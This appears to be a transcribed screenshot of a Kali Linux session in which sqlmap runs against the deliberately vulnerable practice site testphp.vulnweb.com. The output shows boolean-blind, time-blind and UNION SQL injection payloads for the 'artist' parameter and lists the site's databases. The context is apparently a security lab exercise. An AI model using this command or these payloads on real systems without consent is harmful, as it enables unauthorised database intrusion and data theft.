 Kali iso(2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
artists - Mozilla Firefox
*Untitled 1 - Mousepad]
kali@kali: ~
[kali@kali: - File Manager]
03:42 PM
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 15:42:36 /2024-05-06/
[15:42:36] [INFO] resuming back-end DBMS 'mysql'
[15:42:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1325=1325
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7921 FROM (SELECT(SLEEP(5)))hNYJ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-9488 UNION ALL SELECT
---
[15:42:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[15:42:36] [INFO] fetching database names
[15:42:36] [INFO] used SQL query returns 2 entries
[15:42:36] [INFO] resumed: 'information_schema'
[15:42:36] [INFO] resumed: 'acuart'
available databases [2]:
[*] acuart
[*] information_schema
[15:42:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnw
eb.com'
[15:42:37] [WARNING] you haven't updated sqlmap for more than 1586 days!!!
[*] ending @ 15:42:36 /2024-05-06/
root@kali:/home/kali#
Right Ctrl
33°C
Partly sunny
Search
ENG
IN
03:42 PM
06-05-2024